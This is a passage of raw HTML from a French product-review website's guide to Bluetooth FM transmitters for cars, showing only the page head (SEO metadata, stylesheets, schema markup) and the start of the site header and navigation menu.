

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://batterie-au-top.com/accessoires-autos/transmetteur-fm-bluetooth/
body_size: 23362
content:
<!DOCTYPE html>
<html lang="fr-FR" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=3">
	<title>Transmetteur FM Bluetooth : guide et meilleur choix - batterie-au-top</title><link rel="preload" href="https://batterie-au-top.com/wp-content/uploads/2017/02/batterie-au-top.png" as="image" fetchpriority="high" /><link rel="preload" href="https://batterie-au-top.com/wp-content/uploads/2018/12/transmetteur-FM-Bluetooth-guide.jpg" as="image" imagesrcset="https://batterie-au-top.com/wp-content/uploads/2018/12/transmetteur-FM-Bluetooth-guide.jpg 900w, https://batterie-au-top.com/wp-content/uploads/2018/12/transmetteur-FM-Bluetooth-guide-300x200.jpg 300w, https://batterie-au-top.com/wp-content/uploads/2018/12/transmetteur-FM-Bluetooth-guide-768x512.jpg 768w" imagesizes="(max-width: 900px) 100vw, 900px" fetchpriority="high" /><link rel="preload" href="https://batterie-au-top.com/wp-content/uploads/2018/04/Transmetteur-FM-Bluetooth-VicTsing-300x300.jpg" as="image" imagesrcset="https://batterie-au-top.com/wp-content/uploads/2018/04/Transmetteur-FM-Bluetooth-VicTsing-300x300.jpg 300w, https://batterie-au-top.com/wp-content/uploads/2018/04/Transmetteur-FM-Bluetooth-VicTsing-150x150.jpg 150w, https://batterie-au-top.com/wp-content/uploads/2018/04/Transmetteur-FM-Bluetooth-VicTsing-768x768.jpg 768w, https://batterie-au-top.com/wp-content/uploads/2018/04/Transmetteur-FM-Bluetooth-VicTsing-1024x1024.jpg 1024w, https://batterie-au-top.com/wp-content/uploads/2018/04/Transmetteur-FM-Bluetooth-VicTsing.jpg 800w" imagesizes="(max-width: 300px) 100vw, 300px" fetchpriority="high" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://batterie-au-top.com/xmlrpc.php" />
    		<link rel="icon" type="image/x-icon" href="https://batterie-au-top.com/wp-content/uploads/2017/02/batterie-favicon.png" />
    	<!--[if lt IE 9]>
	<script src="https://batterie-au-top.com/wp-content/themes/puzzles2/js/html5.js" type="text/javascript"></script>
	<![endif]-->
	
		
	
<!-- Optimisation des moteurs de recherche par Rank Math PRO - https://rankmath.com/ -->
<meta name="description" content="Dénicher le transmetteur FM Bluetooth qui vous convient en suivant ce guide dans lequel nous comparons les meilleurs modèles disponibles."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://batterie-au-top.com/accessoires-autos/transmetteur-fm-bluetooth/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Transmetteur FM Bluetooth : guide et meilleur choix - batterie-au-top" />
<meta property="og:description" content="Dénicher le transmetteur FM Bluetooth qui vous convient en suivant ce guide dans lequel nous comparons les meilleurs modèles disponibles." />
<meta property="og:url" content="https://batterie-au-top.com/accessoires-autos/transmetteur-fm-bluetooth/" />
<meta property="og:site_name" content="batterie-au-top" />
<meta property="article:tag" content="accessoire" />
<meta property="article:section" content="accessoires autos" />
<meta property="og:updated_time" content="2023-02-08T09:28:47+01:00" />
<meta property="og:image" content="https://batterie-au-top.com/wp-content/uploads/2018/12/transmetteur-FM-Bluetooth-guide.jpg" />
<meta property="og:image:secure_url" content="https://batterie-au-top.com/wp-content/uploads/2018/12/transmetteur-FM-Bluetooth-guide.jpg" />
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="600" />
<meta property="og:image:alt" content="transmetteur FM Bluetooth guide" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2018-04-06T11:38:57+02:00" />
<meta property="article:modified_time" content="2023-02-08T09:28:47+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Transmetteur FM Bluetooth : guide et meilleur choix - batterie-au-top" />
<meta name="twitter:description" content="Dénicher le transmetteur FM Bluetooth qui vous convient en suivant ce guide dans lequel nous comparons les meilleurs modèles disponibles." />
<meta name="twitter:image" content="https://batterie-au-top.com/wp-content/uploads/2018/12/transmetteur-FM-Bluetooth-guide.jpg" />
<meta name="twitter:label1" content="Écrit par" />
<meta name="twitter:data1" content="Anthony" />
<meta name="twitter:label2" content="Temps de lecture" />
<meta name="twitter:data2" content="10 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://batterie-au-top.com/#person","name":"Batterie-au-top","url":"https://batterie-au-top.com","email":"admin@batterie-au-top.com","logo":{"@type":"ImageObject","@id":"https://batterie-au-top.com/#logo","url":"https://batterie-au-top.com/wp-content/uploads/2017/02/batterie-au-top.png","contentUrl":"https://batterie-au-top.com/wp-content/uploads/2017/02/batterie-au-top.png","caption":"Batterie-au-top","inLanguage":"fr-FR","width":"320","height":"100"},"image":{"@id":"https://batterie-au-top.com/#logo"}},{"@type":"WebSite","@id":"https://batterie-au-top.com/#website","url":"https://batterie-au-top.com","name":"Batterie-au-top","publisher":{"@id":"https://batterie-au-top.com/#person"},"inLanguage":"fr-FR"},{"@type":"ImageObject","@id":"https://batterie-au-top.com/wp-content/uploads/2018/12/transmetteur-FM-Bluetooth-guide.jpg","url":"https://batterie-au-top.com/wp-content/uploads/2018/12/transmetteur-FM-Bluetooth-guide.jpg","width":"900","height":"600","caption":"transmetteur FM Bluetooth guide","inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://batterie-au-top.com/accessoires-autos/transmetteur-fm-bluetooth/#webpage","url":"https://batterie-au-top.com/accessoires-autos/transmetteur-fm-bluetooth/","name":"Transmetteur FM Bluetooth : guide et meilleur choix - batterie-au-top","datePublished":"2018-04-06T11:38:57+02:00","dateModified":"2023-02-08T09:28:47+01:00","isPartOf":{"@id":"https://batterie-au-top.com/#website"},"primaryImageOfPage":{"@id":"https://batterie-au-top.com/wp-content/uploads/2018/12/transmetteur-FM-Bluetooth-guide.jpg"},"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://batterie-au-top.com/accessoires-autos/transmetteur-fm-bluetooth/#author","name":"Anthony","image":{"@type":"ImageObject","@id":"https://batterie-au-top.com/wp-content/uploads/2023/05/Anthony-batterie-au-top-96x96.jpg","url":"https://batterie-au-top.com/wp-content/uploads/2023/05/Anthony-batterie-au-top-96x96.jpg","caption":"Anthony","inLanguage":"fr-FR"},"sameAs":["https://batterie-au-top.com/a-propos/"]},{"@type":"BlogPosting","headline":"Transmetteur FM Bluetooth : guide et meilleur choix - batterie-au-top","keywords":"transmetteur fm","datePublished":"2018-04-06T11:38:57+02:00","dateModified":"2023-02-08T09:28:47+01:00","author":{"@id":"https://batterie-au-top.com/accessoires-autos/transmetteur-fm-bluetooth/#author","name":"Anthony"},"publisher":{"@id":"https://batterie-au-top.com/#person"},"description":"D\u00e9nicher le transmetteur FM Bluetooth qui vous convient en suivant ce guide dans lequel nous comparons les meilleurs mod\u00e8les disponibles.","name":"Transmetteur FM Bluetooth : guide et meilleur choix - batterie-au-top","@id":"https://batterie-au-top.com/accessoires-autos/transmetteur-fm-bluetooth/#richSnippet","isPartOf":{"@id":"https://batterie-au-top.com/accessoires-autos/transmetteur-fm-bluetooth/#webpage"},"image":{"@id":"https://batterie-au-top.com/wp-content/uploads/2018/12/transmetteur-FM-Bluetooth-guide.jpg"},"inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https://batterie-au-top.com/accessoires-autos/transmetteur-fm-bluetooth/#webpage"}}]}</script>
<!-- /Extension Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//widgetlogic.org' />

<link rel="alternate" type="application/rss+xml" title="batterie-au-top &raquo; Flux" href="https://batterie-au-top.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="batterie-au-top &raquo; Flux des commentaires" href="https://batterie-au-top.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="batterie-au-top &raquo; Transmetteur FM Bluetooth : guide et meilleur choix Flux des commentaires" href="https://batterie-au-top.com/accessoires-autos/transmetteur-fm-bluetooth/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://batterie-au-top.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbatterie-au-top.com%2Faccessoires-autos%2Ftransmetteur-fm-bluetooth%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://batterie-au-top.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbatterie-au-top.com%2Faccessoires-autos%2Ftransmetteur-fm-bluetooth%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='block-widget-css' href='https://batterie-au-top.com/wp-content/plugins/widget-logic/block_widget/css/widget.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://batterie-au-top.com/wp-content/plugins/honeypot/includes/css/wpa.css' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://batterie-au-top.com/wp-content/themes/puzzles2/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://batterie-au-top.com/wp-content/themes/puzzles2/includes/fontello/css/fontello.css' type='text/css' media='all' />
<link rel='stylesheet' id='animation-css' href='https://batterie-au-top.com/wp-content/themes/puzzles2/includes/fontello/css/animation.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-style-css' href='https://batterie-au-top.com/wp-content/themes/puzzles-enfant2/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-regular-css' href='https://batterie-au-top.com/wp-content/themes/puzzles2/css/themes/regular.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-red-css' href='https://batterie-au-top.com/wp-content/themes/puzzles2/css/themes/red.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-dark-css' href='https://batterie-au-top.com/wp-content/themes/puzzles2/css/themes/dark.css' type='text/css' media='all' />
<link rel='stylesheet' id='shortcodes-css' href='https://batterie-au-top.com/wp-content/themes/puzzles2/css/shortcodes.css' type='text/css' media='all' />
<style id='shortcodes-inline-css' type='text/css'>

		
			body, button, input, select, textarea {
				font-family: 'Oxygen', sans-serif;
			}
		
	
		
			.logo_text .logo_title {
				font-family: 'Oxygen', sans-serif;
			}
		
	
		
									#header_middle_inner #mainmenu li.menu-item-2604.blob_over:not(.current-menu-item) > a:hover,
									#header_middle_inner #mainmenu li.menu-item-2604.blob_over.sfHover > a {
										background-color: transparent !important;
									}
									
									#header_middle_inner #mainmenu li.menu-item-2501.blob_over:not(.current-menu-item) > a:hover,
									#header_middle_inner #mainmenu li.menu-item-2501.blob_over.sfHover > a {
										background-color: transparent !important;
									}
									
									#header_middle_inner #mainmenu li.menu-item-1293.blob_over:not(.current-menu-item) > a:hover,
									#header_middle_inner #mainmenu li.menu-item-1293.blob_over.sfHover > a {
										background-color: transparent !important;
									}
									
									#header_middle_inner #mainmenu li.menu-item-2504.blob_over:not(.current-menu-item) > a:hover,
									#header_middle_inner #mainmenu li.menu-item-2504.blob_over.sfHover > a {
										background-color: transparent !important;
									}
									
									#header_middle_inner #mainmenu li.menu-item-2104.blob_over:not(.current-menu-item) > a:hover,
									#header_middle_inner #mainmenu li.menu-item-2104.blob_over.sfHover > a {
										background-color: transparent !important;
									}
									
									#header_middle_inner #mainmenu li.menu-item-2541.blob_over:not(.current-menu-item) > a:hover,
									#header_middle_inner #mainmenu li.menu-item-2541.blob_over.sfHover > a {
										background-color: transparent !important;
									}
									
	
		figure.aligncenter {display:table!important}
	
/*# sourceURL=shortcodes-inline-css */
</style>
<link rel='stylesheet' id='responsive-css' href='https://batterie-au-top.com/wp-content/themes/puzzles2/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-style-css' href='https://batterie-au-top.com/wp-content/themes/puzzles2/js/prettyphoto/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://batterie-au-top.com/wp-content/tablepress-combined.min.css' type='text/css' media='all' />
<style id='generateblocks-inline-css' type='text/css'>
:root{--gb-container-width:1100px;}.gb-container .wp-block-image img{vertical-align:middle;}.gb-grid-wrapper .wp-block-image{margin-bottom:0;}.gb-highlight{background:none;}.gb-shape{line-height:0;}.gb-container-link{position:absolute;top:0;right:0;bottom:0;left:0;z-index:99;}
/*# sourceURL=generateblocks-inline-css */
</style>
<script type="text/javascript" src="https://batterie-au-top.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<link rel="https://api.w.org/" href="https://batterie-au-top.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://batterie-au-top.com/wp-json/wp/v2/posts/789" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://batterie-au-top.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://batterie-au-top.com/?p=789' />
<meta name="linkavista" content="link-2418-655"> <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
			<style type="text/css" id="wp-custom-css">
			.whiteP{color:#fff!important}
.greyP{color:#c5c5c5!important}		</style>
		
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<body class="wp-singular post-template-default single single-post postid-789 single-format-standard custom-background wp-theme-puzzles2 wp-child-theme-puzzles-enfant2 theme_regular puzzles_heavy reviews_10 puzzles_animations wide">

	
	
	<!--[if lt IE 9]>
	<div class="sc_infobox sc_infobox_style_error"><div style="text-align:center;">It looks like you're using an old version of Internet Explorer. For the best WordPress experience, please <a href="http://microsoft.com" style="color:#191919">update your browser</a> or learn how to <a href="http://browsehappy.com" style="color:#222222">browse happy</a>!</div></div>	<![endif]-->
    <div id="page" class="hfeed site theme_body">
		        <header id="header" class="site_header" role="banner" >
			<div id="header_top">
				<div class="top_line theme_accent_bg"></div>
				<div id="header_top_inner">

					
											<div id="breadcrumbs_area">
							<ul class="breadcrumbs"><li class="home"><a href="https://batterie-au-top.com">Accueil</a></li><li class="cat_post"><a href="https://batterie-au-top.com/accessoires-autos/">accessoires autos</a></li><li class="current">Transmetteur FM Bluetooth : guide et meilleur...</li></ul>						</div>
										
											<div class="logo logo_image"><a href="https://batterie-au-top.com"><img data-perfmatters-preload width="320" height="100" class="no-lazy" src="https://batterie-au-top.com/wp-content/uploads/2017/02/batterie-au-top.png" alt="Baterie-au-top.com - Tests et comparatifs de boosters et chargeurs de batterie"/></a></div>
					
										
				</div>
       		</div>
			
							<div id="header_middle_wrapper">
					<div id="header_middle"  >
						<div id="header_middle_inner">
							<div class="search_form_area theme_body">
								<form class="search_form" action="https://batterie-au-top.com" method="get"><input class="field theme_accent_bg search_field" type="search" placeholder="Taper votre recherche ici et appuyer sur &quot;Enter&quot; &hellip;" value="" name="s"></form>
								<a href="#" class="search_close"><span class="icon-cancel-circled"></span></a>
							</div>
							<nav id="mainmenu_area" class="mainmenu_area theme_menu" role="navigation">
								<ul id="mainmenu" class=""><li id="menu-item-2604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2604"><a href="https://batterie-au-top.com/">Accueil</a></li>
<li id="menu-item-2501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2501"><a href="https://batterie-au-top.com/booster-batterie/">Booster batterie</a></li>
<li id="menu-item-1293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1293"><a>Chargeur batterie</a>
<ul class="sub-menu">
	<li id="menu-item-888" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-888"><a href="https://batterie-au-top.com/chargeur-batterie/guide-meilleurs-chargeur-batterie-voiture/">Chargeur batterie voiture</a></li>
	<li id="menu-item-1396" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1396"><a href="https://batterie-au-top.com/chargeur-batterie/top-des-meilleurs-chargeurs-de-batterie-motos/">Chargeur batterie moto</a></li>
	<li id="menu-item-1295" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1295"><a href="https://batterie-au-top.com/accessoires-autos/chargeur-batterie-solaire-auto-12v/">Chargeur solaire 12 v (voiture et camping-car)</a></li>
	<li id="menu-item-1294" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1294"><a href="https://batterie-au-top.com/chargeur-batterie/chargeur-solaire-guide/">Chargeur panneau solaire</a></li>
	<li id="menu-item-1460" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1460"><a href="https://batterie-au-top.com/chargeur-batterie/meilleurs-desulfateurs-batteries-tests/">Désulfateur batterie</a></li>
</ul>
</li>
<li id="menu-item-2504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2504"><a>Batterie</a>
<ul class="sub-menu">
	<li id="menu-item-1301" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1301"><a href="https://batterie-au-top.com/guide/meilleure-batterie-voiture-guide-comparatif/">Choisir sa batterie voiture</a></li>
	<li id="menu-item-1579" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1579"><a href="https://batterie-au-top.com/guide/batterie-moto-choisir-chargement-entretien/">Choisir sa batterie moto</a></li>
	<li id="menu-item-1302" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1302"><a href="https://batterie-au-top.com/guide/comment-recharger-batterie-voiture/">Comment recharger sa batterie voiture ?</a></li>
	<li id="menu-item-1347" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1347"><a href="https://batterie-au-top.com/guide/meilleures-batteries-decharge-lente-camping-car/">Batterie à décharge lente camping-car</a></li>
	<li id="menu-item-1597" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1597"><a href="https://batterie-au-top.com/batterie-12v/batterie-lithium-guide-comparatif/">Batterie lithium 12v pour autos, motos et loisirs</a></li>
